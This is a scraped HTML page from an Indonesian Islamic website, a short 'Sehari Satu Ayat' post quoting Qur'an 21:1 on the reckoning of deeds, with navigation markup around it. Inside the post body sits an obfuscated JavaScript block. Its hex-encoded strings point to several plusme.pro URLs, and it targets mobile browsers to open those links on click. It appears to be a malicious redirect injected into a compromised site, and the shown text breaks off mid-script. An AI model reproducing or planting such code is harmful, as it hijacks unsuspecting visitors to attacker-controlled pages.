        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1338371111" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg);" data-height="622" data-background-width=&quot;960&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Sehari Satu Ayat: Perhitungan Amal</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/foto/" rel="category tag">Foto</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/sulton/">Sulton</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2019/07/">
		24 July 2019			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/sehari-satu-ayat-perhitungan-amal/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-12057-502" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">539</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-12057" class="post-12057 post type-post status-publish format-standard has-post-thumbnail hentry category-foto tag-amal tag-lalai tag-perhitungan tag-sehari-satu-ayat">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="size-full wp-image-12059 aligncenter" src="http://safinah-online.com/wp-content/uploads/2019/07/Perhitungan-Amal.jpg" alt="" width="1000" height="1000" data-wp-pid="12059" srcset="https://safinah.id/wp-content/uploads/2019/07/Perhitungan-Amal.jpg 1000w, https://safinah.id/wp-content/uploads/2019/07/Perhitungan-Amal-150x150.jpg 150w, https://safinah.id/wp-content/uploads/2019/07/Perhitungan-Amal-300x300.jpg 300w, https://safinah.id/wp-content/uploads/2019/07/Perhitungan-Amal-768x768.jpg 768w, https://safinah.id/wp-content/uploads/2019/07/Perhitungan-Amal-800x800.jpg 800w, https://safinah.id/wp-content/uploads/2019/07/Perhitungan-Amal-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3 style="text-align: center;">ٱقۡتَرَبَ لِلنَّاسِ حِسَابُهُمۡ وَهُمۡ فِي غَفۡلَةٖ مُّعۡرِضُونَ</h3>
<p style="text-align: center;"><em>Semakin dekat kepada manusia perhitungan <a href="https://safinah-online.com/3-karakter-untuk-sempurna-amal/">amal</a> mereka, sedang mereka dalam keadaan lalai (dengan dunia), berpaling (dari akhirat).</em> (QS. al-Anbiya&#8217; [21]: 1)</p>
<p style="text-align: center;">[*]</p>
<p style="text-align: left;"><strong><em>Baca: <a title="Nasihat Imam Ja’far Shadiq as. Tentang Berzikir" href="https://safinah-online.com/nasihat-imam-jafar-shadiq-as-tentang-berzikir/">Nasihat Imam Ja’far Shadiq as. Tentang Berzikir</a></em></strong></p>
<p><iframe title="Peluncuran Buku Manifesto ABI | Teaser" width="1060" height="596" src="https://www.youtube.com/embed/TZy0eMDy4Lk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 